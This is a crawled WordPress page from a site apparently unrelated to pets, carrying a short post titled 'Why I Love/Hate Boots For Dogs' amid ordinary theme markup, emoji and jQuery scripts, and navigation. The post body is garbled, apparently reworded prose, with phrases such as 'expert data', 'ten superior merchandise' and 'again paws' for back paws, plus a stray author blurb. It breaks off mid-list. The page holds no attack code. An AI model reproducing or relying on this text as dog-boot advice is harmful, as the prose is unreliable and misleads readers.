

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/01/16/why-i-love-hate-boots-for-dogs/
body_size: 14922
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Why I Love/Hate Boots For Dogs &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Why I Love/Hate Boots For Dogs Comments Feed" href="https://gpcpetro.com/index.php/2022/01/16/why-i-love-hate-boots-for-dogs/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='5de1496bf-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768559255' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/1257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/01/16/why-i-love-hate-boots-for-dogs/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=1257' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F01%2F16%2Fwhy-i-love-hate-boots-for-dogs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F01%2F16%2Fwhy-i-love-hate-boots-for-dogs%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1257 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1257" class="post-1257 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title"><h1>Why I Love/Hate Boots For Dogs</h1></h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>With a degree in Education and a love for writing, Nicole aims to share her and others&#8217; expert data with pet lovers worldwide with Hepper. How assured are you selecting between the ten superior merchandise on our listing today?</p>
<ul>
<li>As with the Healers Urban Walkers, Ruffwear recommends smaller boots for the again paws, and you ought to buy Grip Trex in pairs or four-packs.</li>
<li>These boots are out there in sets of two so that you simply can purchase separate sizes for front and back paws.</li>
<li>Once you’ve purchased the right pair of dog booties, how do you set them on?</li>
